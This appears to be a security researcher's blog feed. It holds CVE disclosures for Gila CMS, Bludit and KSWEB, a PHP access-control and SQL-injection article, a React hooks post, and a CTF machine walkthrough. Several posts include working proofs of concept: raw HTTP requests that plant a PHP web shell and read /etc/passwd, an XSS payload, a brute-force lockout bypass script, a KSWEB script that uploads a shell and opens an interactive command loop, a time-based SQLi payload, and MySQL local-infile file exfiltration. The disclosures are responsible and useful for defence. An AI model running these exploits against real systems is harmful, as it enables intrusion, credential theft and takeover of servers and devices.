❌

Reading view

There are new articles available, click to refresh the page.

Gila CMS Upload Filter Bypass and RCE

Versions prior to and including 1.11.4 of Gila CMS are vulnerable to remote code execution by users that are permitted to upload media files. It is possible to bypass the media asset upload restrictions that are in place to prevent arbitrary PHP being executed on the server by abusing a combination of two issues.

The first is the support for uploading animated GIFs. By submitting a GIF that contains the following content we can place a GIF file that contains [currently unexecutable] PHP code in a GIF file on the server (in this case test.gif):

GIF89a; <?=`$_GET[1]`?>

After uploading this, the file can now be clicked and the move function can be used to move this into another directory within the application directory with a PHP extension (in this case, it is moved to tmp/media_thumb/shell.php):

As can be seen in the below screenshot, this is now stored on the server with a valid extension:

At this point, the PHP file cannot be executed as the htaccess file found in tmp/.htaccess contains the following configuration:

<Files *.php>
deny from all
</Files>

This prevents any PHP files under tmp/ being accessed. However, the same upload vulnerability can be abused to overwrite the htaccess file. To do this, one uploads a GIF file again but with the content:

# GIF89a;

This creates a GIF file on the server, that starts with a valid comment character, which prevents the server running into an error when parsing it during subsequent requests. The same rename bug can then be used to move this file to tmp/.htaccess:

After doing this, the PHP file can be accessed from the web browser, and remote code execution is gained as can be seen in the below screenshot in which cat /etc/passwd is executed:

Versions Affected

<= 1.11.4

Solution

Update to a version later than 1.11.4 or apply the patch found at https://github.com/GilaCMS/gila/pull/49

CVSS v3 Vector

AV:N/AC:L/PR:L/UI:N/S:C/C:H/I:H/A:L/E:P/RL:T/RC:R

Disclosure Timeline

  • 2019-10-12: Vulnerability found
  • 2019-10-13: Patch created and pull request sent to project
  • 2019-10-13: CVE requested
  • 2019-10-13: CVE-2019-17536 assigned

Proof of Concept

Step 1: Store blank htaccess stager

POST /gila/admin/media_upload HTTP/1.1
Host: 192.168.194.146
Content-Length: 510
Origin: http://192.168.194.146
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryOYDZotidj55MOMPD
Accept: */*
Referer: http://192.168.194.146/gila/admin/media
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Cookie: PHPSESSID=c4ih0deald5srb1ur1k3jg13fj; GSESSIONID=1tu6xguu1n7t84deh7b6j4f6k83kslsowcmannst8ztgwout3z
Connection: close

------WebKitFormBoundaryOYDZotidj55MOMPD
Content-Disposition: form-data; name="uploadfiles"; filename="test.gif"
Content-Type: image/gif

# GIF89a;

------WebKitFormBoundaryOYDZotidj55MOMPD
Content-Disposition: form-data; name="formToken"

1=^4podpw4k&8%i
------WebKitFormBoundaryOYDZotidj55MOMPD
Content-Disposition: form-data; name="path"

assets
------WebKitFormBoundaryOYDZotidj55MOMPD
Content-Disposition: form-data; name="g_response"

content
------WebKitFormBoundaryOYDZotidj55MOMPD--

Step 2: Overwrite tmp/.htaccess

POST /gila/fm/move HTTP/1.1
Host: 192.168.194.146
Content-Length: 80
Accept: */*
Origin: http://192.168.194.146
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://192.168.194.146/gila/admin/media
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Cookie: PHPSESSID=c4ih0deald5srb1ur1k3jg13fj; GSESSIONID=1tu6xguu1n7t84deh7b6j4f6k83kslsowcmannst8ztgwout3z
Connection: close

newpath=tmp%2F.htaccess&path=assets%2Ftest.gif&formToken=1%3D%5E4podpw4k%268%25i

Step 3: Upload PHP shell stager

POST /gila/admin/media_upload HTTP/1.1
Host: 192.168.194.146
Content-Length: 524
Origin: http://192.168.194.146
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryOYDZotidj55MOMPD
Accept: */*
Referer: http://192.168.194.146/gila/admin/media
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Cookie: PHPSESSID=c4ih0deald5srb1ur1k3jg13fj; GSESSIONID=1tu6xguu1n7t84deh7b6j4f6k83kslsowcmannst8ztgwout3z
Connection: close

------WebKitFormBoundaryOYDZotidj55MOMPD
Content-Disposition: form-data; name="uploadfiles"; filename="test.gif"
Content-Type: image/gif

GIF89a; <?=`$_GET[1]`?>

------WebKitFormBoundaryOYDZotidj55MOMPD
Content-Disposition: form-data; name="formToken"

1=^4podpw4k&8%i
------WebKitFormBoundaryOYDZotidj55MOMPD
Content-Disposition: form-data; name="path"

assets
------WebKitFormBoundaryOYDZotidj55MOMPD
Content-Disposition: form-data; name="g_response"

content
------WebKitFormBoundaryOYDZotidj55MOMPD--

Step 4: Move PHP shell into tmp/media_thumb/shell.php

POST /gila/fm/move HTTP/1.1
Host: 192.168.194.146
Content-Length: 94
Accept: */*
Origin: http://192.168.194.146
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://192.168.194.146/gila/admin/media
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Cookie: PHPSESSID=c4ih0deald5srb1ur1k3jg13fj; GSESSIONID=1tu6xguu1n7t84deh7b6j4f6k83kslsowcmannst8ztgwout3z
Connection: close

newpath=tmp%2Fmedia_thumb%2Fshell.php&path=assets%2Ftest.gif&formToken=1%3D%5E4podpw4k%268%25i

Step 5: Execute shell command on remote host

GET /gila/tmp/media_thumb/shell.php?1=cat%20/etc/passwd HTTP/1.1
Host: 192.168.194.146
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Cookie: PHPSESSID=c4ih0deald5srb1ur1k3jg13fj; GSESSIONID=1tu6xguu1n7t84deh7b6j4f6k83kslsowcmannst8ztgwout3z
Connection: close

Gila CMS Reflected XSS

Versions prior to and including 1.11.4 of Gila CMS are vulnerable to reflected cross-site scripting. On line 29 and 30 of the blog-list.php view found in both the gila-blog and gila-mag themes, the value of the user provided search criteria is printed back to the response without any sanitisation. This can result in cross-site scripting as can be seen in the below screenshot:

Additionally, as HTTP only cookies are not in use, this can lead to a compromise of an admin session and lead to a takeover of the CMS.

Proof of Concept

http://gila.host/?search=xss%22+onfocus%3D%22console.log%28document.domain%29%22+autofocus%3D%22true

Versions Affected

<= 1.11.4

Solution

Update to a version later than 1.11.4 or apply the patch found at https://github.com/GilaCMS/gila/pull/48

CVSS v3 Vector

AV:N/AC:L/PR:N/UI:R/S:C/C:H/I:H/A:N/E:F/RL:T/RC:R

Disclosure Timeline

  • 2019-10-12: Vulnerability found, pull request opened with fix
  • 2019-10-12: CVE requested
  • 2019-10-13: CVE-2019-17535 assigned

Bludit Brute Force Mitigation Bypass

Versions prior to and including 3.9.2 of the Bludit CMS are vulnerable to a bypass of the anti-brute force mechanism that is in place to block users that have attempted to incorrectly login 10 times or more. Within the bl-kernel/security.class.php file, there is a function named getUserIp which attempts to determine the true IP address of the end user by trusting the X-Forwarded-For and Client-IP HTTP headers:

public function getUserIp()
{
  if (getenv('HTTP_X_FORWARDED_FOR')) {
    $ip = getenv('HTTP_X_FORWARDED_FOR');
  } elseif (getenv('HTTP_CLIENT_IP')) {
    $ip = getenv('HTTP_CLIENT_IP');
  } else {
    $ip = getenv('REMOTE_ADDR');
  }
  return $ip;
}

The reasoning behind the checking of these headers is to determine the IP address of end users who are accessing the website behind a proxy, however, trusting these headers allows an attacker to easily spoof the source address. Additionally, no validation is carried out to ensure they are valid IP addresses, meaning that an attacker can use any arbitrary value and not risk being locked out.

As can be seen in the content of the log file below (found in bl-content/databases/security.php), submitting a login request with an X-Forwarded-For header value of FakeIp was processed successfully, and the failed login attempt was logged against the spoofed string:

{
    "minutesBlocked": 5,
    "numberFailuresAllowed": 10,
    "blackList": {
        "192.168.194.1": {
            "lastFailure": 1570286876,
            "numberFailures": 1
        },
        "10.10.10.10": {
            "lastFailure": 1570286993,
            "numberFailures": 1
        },
        "FakeIp": {
            "lastFailure": 1570287052,
            "numberFailures": 1
        }
    }
}

By automating the generation of unique header values, prolonged brute force attacks can be carried out without risk of being blocked after 10 failed attempts, as can be seen in the demonstration video below in which a total of 51 attempts are made prior to recovering the correct password.

Demonstration

Versions Affected

<= 3.9.2

Solution

Update to a version later than 3.9.2 or apply the patch found at https://github.com/bludit/bludit/pull/1090

CVSS v3 Vector

AV:N/AC:H/PR:N/UI:N/S:U/C:L/I:N/A:N/E:P/RL:W/RC:R

Disclosure Timeline

  • 2019-10-05: Vulnerability found, pull request opened with fix
  • 2019-10-05: CVE requested
  • 2019-10-05: Patch merged into master branch
  • 2019-10-06: CVE-2019-17240 assigned to issue

Proof of Concept

#!/usr/bin/env python3
import re
import requests

host = 'http://192.168.194.146/bludit'
login_url = host + '/admin/login'
username = 'admin'
wordlist = []

# Generate 50 incorrect passwords
for i in range(50):
    wordlist.append('Password{i}'.format(i = i))

# Add the correct password to the end of the list
wordlist.append('adminadmin')

for password in wordlist:
    session = requests.Session()
    login_page = session.get(login_url)
    csrf_token = re.search('input.+?name="tokenCSRF".+?value="(.+?)"', login_page.text).group(1)

    print('[*] Trying: {p}'.format(p = password))

    headers = {
        'X-Forwarded-For': password,
        'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36',
        'Referer': login_url
    }

    data = {
        'tokenCSRF': csrf_token,
        'username': username,
        'password': password,
        'save': ''
    }

    login_result = session.post(login_url, headers = headers, data = data, allow_redirects = False)

    if 'location' in login_result.headers:
        if '/admin/dashboard' in login_result.headers['location']:
            print()
            print('SUCCESS: Password found!')
            print('Use {u}:{p} to login.'.format(u = username, p = password))
            print()
            break

KSWEB for Android Remote Code Execution

KSWEB is an Android application used to allow an Android device to act as a web server. Bundled with this mobile application, are several management tools with one-click installers which are installed with predefined sets of credentials.

One of the tools, is a tool developed by the vendor of KSWEB themselves; which is KSWEB Web Interface. This web application allows authenticated users to update several core settings, including the configuration of the various server packages.

As can be seen in the screenshot below (which also shows a local file disclosure via the hostFile parameter), the selected file is made visible in a text editor and the changes can be saved by clicking the button in the top right corner of the editor.

When the save button is hit, a request is sent to the AJAX handler, like this:

POST /includes/ajax/handler.php HTTP/1.1
Host: localhost:8002
Connection: keep-alive
Content-Length: 1912
Authorization: Basic YWRtaW46YWRtaW4=
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.132 Safari/537.36
Sec-Fetch-Mode: cors
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://localhost:8002
Sec-Fetch-Site: same-origin
Referer: http://localhost:8002/?page=5
Accept-Encoding: gzip, deflate, br
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8

act=save_config&configFile=%2Fdata%2Fdata%2Fru.kslabs.ksweb%2Fcomponents%2Fmysql%2Fconf%2Fmy.ini&config_text=**long config file content ommitted*

As can be seen in the above request, the full path to the file being written to is found in the configFile field. As there is no whitelist of files that can be written to, and due to the write permissions of the KSWEB Web Interface application directory not being restricted, it is possible to use this to write a PHP file to the /data/data/ru.kslabs.ksweb/components/web/www/ directory, which will provide command execution.

Additionally, KSWEB supports running as root, meaning that if the user has allowed access as root, full control of the device can be gained via this vulnerability, as can be seen in the screenshot of the PoC below:

Play Store Installs

100,000+

Play Store Link

https://play.google.com/store/apps/details?id=ru.kslabs.ksweb&gl=GB

Solution

Upgrade to version 3.94 or later

CVSS v3 Vector

AV:N/AC:L/PR:L/UI:N/S:C/C:H/I:H/A:N/E:P/RL:W/RC:R

Disclosure Timeline

  • 2019-08-27: Vulnerability found, vendor contacted
  • 2019-08-27: CVE requested
  • 2019-08-29: CVE-2019-15766 assigned for the RCE
  • 2019-08-29: Vendor responded to confirm issue will be being fixed in an update
  • 2019-09-10: CVE-2019-16198 assigned for the LFD vulnerability
  • 2019-09-21: Contact vendor to check status of patch
  • 2019-10-01: Version 3.94 released to fix vulnerabilities

Proof of Concept

import requests
import sys

from requests.auth import HTTPBasicAuth

BOLD = '\033[1m'
GREEN = '\033[92m'
FAIL = '\033[93m'
RESET = '\033[0m'

if len(sys.argv) < 2:
    print 'Usage: python {file} target_ip [username] [password]'.format(file = sys.argv[0])
    sys.exit(1)

username = sys.argv[2] if len(sys.argv) > 2 else 'admin'
password = sys.argv[3] if len(sys.argv) > 2 else 'admin'
host = sys.argv[1]

base_url = ''

def print_action (msg):
    print '{b}{g}[+]{r} {msg}'.format(b = BOLD, g = GREEN, r = RESET, msg = msg)

def print_error (msg):
    print '{b}{f}[!]{r} {msg}'.format(b = BOLD, f = FAIL, r = RESET, msg = msg)

def run_cmd (cmd, hide_output = False):
    r = requests.get('{b}/ksws.php?1={c}'.format(b = base_url, c = cmd), auth=(username, password))

    if not hide_output:
        print r.text.rstrip()

    return r.status_code == 200

print '  _  __ _______          ________ ____     _____ _          _ _ '
print ' | |/ // ____\\ \\        / /  ____|  _ \\   / ____| |        | | |'
print ' | \' /| (___  \\ \\  /\\  / /| |__  | |_) | | (___ | |__   ___| | |'
print ' |  <  \\___ \\  \\ \\/  \\/ / |  __| |  _ <   \\___ \\| \'_ \\ / _ \\ | |'
print ' | . \\ ____) |  \\  /\\  /  | |____| |_) |  ____) | | | |  __/ | |'
print ' |_|\\_\\_____/    \\/  \\/   |______|____/  |_____/|_| |_|\\___|_|_|\n'

port = 8000

print_action('Scanning for WebFace port...')
while port < 8100:
    try:
        r = requests.get('http://{h}:{p}'.format(h = host, p = port))
        if r.status_code == 401 and 'for KSWEB' in r.headers['Server']:
            print_action('Found WebFace on port {p}'.format(p = port))
            break
        else:
            port = port + 1
    except:
        port = port + 1


base_url = 'http://{h}:{p}'.format(h = host, p = port)

try:
    print_action('Testing credentials ({u}:{p})...'.format(u = username, p = password))
    r = requests.get(base_url, auth=(username, password))

    if r.status_code != 200:
        print_error('The specified credentials ({u}:{p}) were invalid'.format(u = username, p = password))
        sys.exit(1)
except:
    print_error('An error occurred connecting to the host')
    sys.exit(2)

print_action('Uploading web shell...')
r = requests.post('{b}/includes/ajax/handler.php'.format(b = base_url), auth=(username, password), data={
        'act': 'save_config',
        'configFile': '/data/data/ru.kslabs.ksweb/components/web/www/ksws.php',
        'config_text': '<?=`$_GET[1]`?>'
    })

print
run_cmd('uname -a')
run_cmd('pwd')

while True:
    cmd = raw_input('$: ')
    if cmd.lower() == 'exit':
        break
    else:
        run_cmd(cmd)

print

print_action('Cleaning up...')
if not run_cmd('rm /data/data/ru.kslabs.ksweb/components/web/www/ksws.php'):
    print_error('Failed to delete the web shell from the target')

Access Control and the PHP Header Function

Access control issues are noted by many to be something that never seems to get a whole lot less prevalent. Why? Because there is no real way to abstract it and make it automated; unless the developer is working with a framework which contains its own user system. As a result, implementing this will near always be down to the developer, and although it is a simple task, it can be very easy to overlook small mistakes or misinterpret how something will work.

A pattern I have seen a lot of in the past, cropped up again last night when reviewing some open-source projects and felt it was worth reiterating on. That pattern, is using PHP’s header function to initiate redirects when a user is not permitted to be viewing the page.

On the face of it, this pattern sounds fine and from a functional stand point is something you’d want to do. For example, if a user is trying to access a page that they need to be logged in to view, it’d not be user friendly to simply halt execution, you’d want to redirect them to the login page instead.

The problem with this is in the assumption of what is happening in the implementation of the header function. As the name suggests, this function will literally set a HTTP header; meaning code like this is quite common place:

<?php
  session_start();
  include("connect.php");

  if(!isset($_SESSION['username'])) {
    header("location: index.php");
  }

  if(isset($_GET['id'])) {
    $id = $_GET['id'];
    $sql = "DELETE FROM posts WHERE id = '$id'";
    $result = mysqli_query($dbcon, $sql);

    if($result) {
      header('location: index.php');
    } else {
      echo "Failed to delete.".mysqli_connect_error();
    }
  }
  mysqli_close($dbcon);
?>

For those not overly familiar with PHP, let’s break down lines 5-7. The $_SESSION global is an array of session variables. In a user system, this will typically be used to store the username / user ID of the currently logged in user so that it persists between loading different pages. In this case, the developer has chosen to check if the username session variable exists (to veirfy the user is logged in) and if it isn’t, redirect them back to the home page.

Again, functionally, this sounds great, except a big assumption has been made about the header function. The assumption being that it will end script execution (spoiler: it does not). Any code that proceeds a call to header will still execute, as even if one is to set the Location header in order to facilitate a redirect - it is still completely valid to set content in the body of the response too.

In the project that I found this vulnerability in, all other files that rendered markup to the screen had appropriately handled this scenario, but in this particular file (used for handling post deletions), it had not been. It’s possible this was a simple mistake, or that the author had thought maybe there is no exploitable functionality given that the page instantly redirects. If it was the latter, then it would definitely be the wrong presumption.

You’ll notice on line 11 that there is string interpolation being used to create an SQL query to be executed:

$id = $_GET['id'];
$sql = "DELETE FROM posts WHERE id = '$id'";
$result = mysqli_query($dbcon, $sql);

Although no data is output to the screen and a redirect is initiated, this does not stop us exploiting this. By injecting a call to SLEEP in the id parameter (using the payload 1' RLIKE (SELECT * FROM (SELECT(SLEEP(5)))a)-- a), it is possible to confirm that the injection is there and that we can use a time-based attack due to the response not being sent until the entirety of the PHP file has been executed:

If you take a look at the last timestamp of the request (denoted with a >) and the first timestamp of the response (denoted by a <), you will see there is a 5 second difference - the same as the value specified in the call to SLEEP; confirming the injection can be exploited. This can be further illustrated by throwing SQLmap at it:

To fix the main vulnerability that allowed the bypass of the access control, it took simply adding a call to exit directly after the call to header as can be seen on line 7 of the patched code below:

<?php
  session_start();
  include("connect.php");

  if(!isset($_SESSION['username'])) {
    header("location: index.php");
    exit();
  }

  if(isset($_GET['id'])) {
    $id = mysqli_real_escape_string($dbcon, $_GET['id']);
    $sql = "DELETE FROM posts WHERE id = '$id'";
    $result = mysqli_query($dbcon, $sql);

    if($result) {
      header('location: index.php');
    } else {
      echo "Failed to delete.".mysqli_connect_error();
    }
  }
  mysqli_close($dbcon);
?>

After applying this (even without fixing the SQL injection), the same curl request will no longer invoke the call to SLEEP as can be seen in the below output:

Creating a Conditional React Hook

After seeing that the React team have been encouraging people to start using hooks for future development over the class based approach that has been used for stateful components previously, I decided to check them out.

My first thoughts were that the new approach is really awesome. Much less boilerplate code and the ability to share logic between different components easily - what’s not to love?

I quickly jumped in to trying to use them, and almost as quickly hit a dead end. I was trying to create a form that would:

  1. Load data from a remote server and populate a form with the result
  2. Call an API to save the data back when the user hits the save button

The first point went smoothly, but the second? Not so much. One of the rules that has to be followed when using hooks is that they all must be called in the top level of the function.

What I mean by this, is that anything that accepts a callback, such as useEffect cannot contain hook invocations. They all must appear in the main function of the hook, ensuring that the same number of hooks are invoked every time a re-render occurs.

Why is this a problem? Well, I was trying to invoke the hook when the user clicks a button, which means the first render only calls one hook (to load the remote data) but the render after the user clicks the button was then calling two hooks.

The solution to this was incredibly simple, but didn’t click straight away. That solution being - I could create a flag in my hook to indicate whether or not to actually execute the action. Doing this would ensure that the same number of hooks are called every time, but it’d only execute the action when the flag is changed to indicate it should.

Below is an example of my hook, with some implementation replaced with some mock code for the sake of keeping it simple.

import React, { useState, useEffect } from 'react'

function useApi ({ endpoint, method, body, shouldExecute }) {
  const [result, setResult] = useState(null)
  const [executing, setExecuting] = useState(false)
  const [hasError, setHasError] = useState(false)

  if (shouldExecute) {
    setExecuting(true)
  }

  const executeRequest = async () => {
    try {
      const res = await ApiExample.call(endpoint, method, body)
      setResult(res)
    } catch (error) {
      setHasError(true)
    }

    setExecuting(false)
  }

  useEffect(() => {
    if (shouldExecute) {
      executeRequest()
    }
  }, [shouldExecute])

  return { executing, hasError, result }
}

export default useApi

The purpose of this hook is to be able to specify the API endpoint, HTTP method and body and get an object back that indicates:

  • Whether the task is executing (executing)
  • Whether an error occurred making the request (hasError)
  • The result of the request, if successful (result)

If we were not to pass the shouldExecute value and use it and instead invoke executeRequest immediately inside the callback of useEffect, the HTTP request would be sent to the API pretty much instantly after the hook is invoked. Whilst this is fine for loading data, this was not sufficient for my use case of wanting to execute a request upon clicking a save button. Enter - the shouldExecute value.

By adding this extra flag, useEffect can be configured to be dependent on shouldExecute (as can be seen in the second argument to useEffect). This means that every time shouldExecute changes - the useEffect callback is invoked (you can probably see where this is now going).

Now that the useApi hook will only make the AJAX request based on the flag that we can bind a value to in its consumer, we can invoke it twice at the start of the consuming hook like this:

const ApiWrapper = () => {
  const [shouldSave, setShouldSave] = useState(false)

  const a = useApi({
    endpoint: '/load-data',
    method: 'GET',
    shouldExecute: true
  })

  const b = useApi({
    endpoint: '/save-data',
    method: 'POST',
    body: { foo: 'bar' },
    shouldExecute: shouldSave
  })

  if (shouldSave && !b.executing) {
    setShouldSave(false)
  }

  return (
    <div>
      <span>{a.result}</span>
      <button onClick={() => setShouldSave(true)}>Save</button>
    </div>
  )
}

In this example, a will hold the data that would then populate a form (in this case just dumping it into a span to keep things concise) and b will hold the result of the save operation.

On the first render of ApiWrapper, the useApi hook will be called twice and the results assigned to a and b. As you can see in the assignment of b, the shouldExecute property is bound to the value of shouldSave, which is only set to true once the user clicks the button.

There is also a check to reset the flag, if shouldSave is true. If it is true, the user has previously clicked the button, and if b.executing is false, then that would mean the task in the useApi hook is now finished and we can reset the value of shouldSave.

It’s a bit different to how one would normally approach this, but overall, it actually makes the code even more concise and easy to read, so I’d still say it’s worth adapting to this type of approach.

If you need more information on how useEffect works and the general changes that have been introduced with hooks, make sure to check out the official documentation at https://reactjs.org/docs/hooks-intro.html

ReadMe Walkthrough

Overview

ReadMe is aiming to teach users about two things. One, a feature of MySQL that I have found to not be widely known about - which is that the client can be forced to send local files to the server. Two, some basic x86 assembly and analysis with gdb.

Network Configuration

ReadMe is currently using DHCP on the ens33 interface. This can be configured using netplan.

The open ports are 22 (SSH), 3360 (a fake MySQL server), and 80 (Apache).

User Credentials

tatham:So...YouFiguredOutHowToRecoverThisHuh?GGWPnoRE julian:I_mean...WhoThoughtLettingTheMySQLClientTransmitFilesWasAGoodIdea?Sheesh

Both these users can login via SSH (required as part of the challenge). Julian is not part of the sudo group but tatham is.

Flags

  • User: 2e640cbe2ea53070a0dbd3e5104e7c98
  • Root: 52eeb6cfa53008c6b87a6c79f4347275

Path To User Flag

Initially, the user will be able to see three open ports:

  • 22
  • 80
  • 3306

The service listening on port 3306 is a Python script that accepts connections and mimics a MySQL server with remote authentication disabled. This is part rabbit-hole and part resource saver, given there is no need to have MySQL running.

On port 80, a web server can be found which needs to be brute forced to find some key files:

  • /info.php: shows phpinfo() output, which will show that the mysqli.allow_local_infile setting is enabled
  • /reminder.php: contains an important hint for the root flag (that the code in tatham’s directory is using an encoder) and will also reveal the path of a directory containing an important file
  • /adminer.php: a copy of adminer 4.4

Upon visiting reminder.php, the user will see a message directed towards julian followed by an image which is being served from a directory with no index that also contains a file named creds.txt. This file will reveal the path to where julian’s login credentials can be found on the local file system (/etc/julian.txt).

With this information, the user can point adminer towards their own MySQL server in order to exfiltrate the contents of /etc/julian.txt. To do this, a MySQL server must be installed (apt install mysql-server) and a user created that has all privileges on a database (this can be any database, for example’s sake, I’ll be using the mysql database).

When creating the user, the authentication type must be set to mysql_native_password due to the mysqli driver not supporting the latest default authentication method. If it is not, adminer will indicate to the user that it cannot authenticate and output a MySQL error.

To setup a user this way, the following command should be executed in the MySQL CLI:

CREATE USER 'jeff'@'%' IDENTIFIED WITH mysql_native_password BY 'password';
GRANT ALL PRIVILEGES ON *.* TO 'jeff'@'%';

Now that a new user is setup (in this case, jeff), the local_infile variable on the user’s MySQL server needs to be enabled. To do this, execute:

SET GLOBAL local_infile = true;

The setting can then be confirmed by running:

SHOW GLOBAL VARIABLES LIKE 'local_infile';

If the setting was successfully enabled, the following output will be displayed:

+---------------+-------+
| Variable_name | Value |
+---------------+-------+
| local_infile  | ON    |
+---------------+-------+

Now that the attacker’s MySQL server is setup, navigating to /adminer.php and filling in the connection details will force adminer to connect back to the attacker, where they will then be viewing their own database server in the web app.

From here, files local to ReadMe can be exfiltrated to the attacker using the local infile syntax. First, the user must create a new table to save the data into. For this example, I have created a table named exploit with a single text column.

After creating the table, going to the SQL command page and executing the following query will populate the exploit table with the contents of /etc/julian.txt:

load data local infile '/etc/julian.txt' into table mysql.exploit fields terminated by "\n"

After executing this query, clicking β€œselect” to the left of the exploit table will reveal a row for each line in the file, which reveals the password for the julian account:

With the password recovered, the user can then login via SSH as julian using the password and get the user flag from /home/julian/user.txt

Path to Root Flag

After authenticating as julian, the user will be able to see the contents of tatham’s home directory. Within this directory are two files:

  • payload.bin: a file containing shellcode, which contains tatham’s password
  • poc.c: a file that the shellcode can be placed in to run it

There are two methods that can be used to decode the payload and recover the password.

Method 1: Debugging

First, place the contents of payload.bin into the placeholder of poc.c and compile with protections disabled:

gcc -m32 -fno-stack-protector -z execstack poc.c -o poc

Next, load poc into gdb (gdb ./poc) and disassemble the main function to find the point which the shellcode is called by running disas main:

After confirming the offset, place a breakpoint (b *main+164) and then run the executable. Once the breakpoint is hit, stepping into the call eax instruction will then leave the user at the point of the xorfuscator decoder stub being executed:

Once here, viewing the next 15 instructions that are to be executed (x/15i $pc) will reveal the address that the decoded payload can be found at after the stub has finished (in this case, 0xffffc595, this value will change every time due to ASLR):

A breakpoint should be placed here (b *0xffffc595) and once it is hit, after continuing execution, should be stepped into. Now EIP will be pointing at the original shellcode that has been decoded in place.

By viewing the next 70 instructions (x/70i $pc), the user will be able to dump out the original un-encoded instructions (the screenshot below was taken after stepping one instruction further in, in the original shellcode, there is a mov ebp, esp instruction before the first xor):

Continuing to execute from this point will result in the password not being revealed, as the original payload contains two key mistakes that need to be fixed if the user wishes to reveal it via execution.

Examining the recovered code will show 64 bytes being repeatedly loaded into the eax register, even though the rest of the code is trying to work with a value on the stack. This should make it clear that the lea eax instructions should actually be push instructions.

In addition to this, the decoder loop is exiting after the first iteration as a jz instruction is being used as opposed to a jnz.

A copy of the working and broken payloads can be found at the end of this post.

After reconstructing the NASM file to represent something functionally equivalent to the original code (see sample at end of this post), it can be compiled by running (assuming the code is in a file named fixed.nasm):

nasm -f elf32 fixed.nasm && ld -m elf_i386 fixed.o

The previous command will now have built a file named a.out which is the fixed executable, running this in gdb will make execution pause when it reaches the interrupts at the end of the file, and the base64 encoded password will be visible on the stack:

Decoding this value will reveal the password for the tatham account, which if the user logs into will be able to run any command as root using sudo, and will be able to then obtain the root flag.

Method 2: Manually Decoding

The alternative to recovering the decoded payload using gdb is to do it manually. Due to the relatively small size of the payload, this is doable and may make the process slightly easier if the encoding method can be identified.

The encoder used as well as a script that contains the decoder stub is publicly documented here: https://rastating.github.io/creating-a-custom-shellcode-encoder/

By first removing the decoder stub from the contents of payload.bin, the user will be left with only the encoded payload. The user can then work through the remaining values and XOR each pair with the byte that precedes it as per the illustration on the aforementioned page:

After recovering the original hexadecimal bytes, the ASM code can be recovered using ndisasm, as per below:

$ echo -ne "\x89\xe5\x31\xc0\x31\xdb\x31\xc9\x31\xd2\x8d\x05\x12\x13\x7f\x7f\x8d\x05\x22\x2f\x7b\x15\x8d\x05\x12\x73\x24\x13\x8d\x05\x23\x04\x7b\x08\x8d\x05\x22\x70\x28\x73\x8d\x05\x12\x09\x28\x30\x8d\x05\x20\x2f\x16\x3b\x8d\x05\x19\x19\x0e\x36\x8d\x05\x13\x09\x7b\x15\x8d\x05\x60\x09\x7b\x75\x8d\x05\x10\x75\x16\x70\x8d\x05\x25\x2f\x16\x2d\x8d\x05\x23\x19\x24\x73\x8d\x05\x27\x75\x16\x09\x8d\x05\x0c\x2b\x77\x1a\x8d\x05\x17\x72\x78\x37\x8d\x4d\x00\x29\xe1\x8d\x15\x14\x00\x00\x00\x39\xd1\x74\x4a\x8d\x15\x18\x00\x00\x00\x39\xd1\x74\x48\x8d\x15\x1c\x00\x00\x00\x39\xd1\x74\x3e\x8d\x15\x20\x00\x00\x00\x39\xd1\x74\x3c\x8d\x15\x24\x00\x00\x00\x39\xd1\x74\x3a\x8d\x15\x28\x00\x00\x00\x39\xd1\x74\x38\x8d\x15\x2c\x00\x00\x00\x39\xd1\x74\x16\x8d\x15\x38\x00\x00\x00\x39\xd1\x74\x1c\xeb\x2a\xeb\xac\x8d\x1d\x46\x41\x41\x41\xeb\x28\x8d\x1d\x45\x41\x41\x41\xeb\x20\x8d\x1d\x42\x41\x41\x41\xeb\x18\x8d\x1d\x44\x41\x41\x41\xeb\x10\x8d\x1d\x34\x41\x41\x41\xeb\x08\x8d\x1d\x41\x41\x41\x41\xeb\x00\x8d\x45\x00\x29\xc8\x31\x18\x81\x28\x01\x01\x01\x01\x83\xe9\x04\x31\xc0\x39\xc1\x74\xb8\xcc\xcc\xcc\xcc" | ndisasm -b 32 -p intel -
00000000  89E5              mov ebp,esp
00000002  31C0              xor eax,eax
00000004  31DB              xor ebx,ebx
00000006  31C9              xor ecx,ecx
00000008  31D2              xor edx,edx
0000000A  8D0512137F7F      lea eax,[dword 0x7f7f1312]
00000010  8D05222F7B15      lea eax,[dword 0x157b2f22]
00000016  8D0512732413      lea eax,[dword 0x13247312]
0000001C  8D0523047B08      lea eax,[dword 0x87b0423]
00000022  8D0522702873      lea eax,[dword 0x73287022]
00000028  8D0512092830      lea eax,[dword 0x30280912]
